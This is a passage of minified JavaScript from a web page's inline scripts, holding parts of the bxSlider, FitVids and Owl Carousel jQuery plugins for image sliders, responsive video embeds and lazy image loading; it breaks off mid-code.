r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel 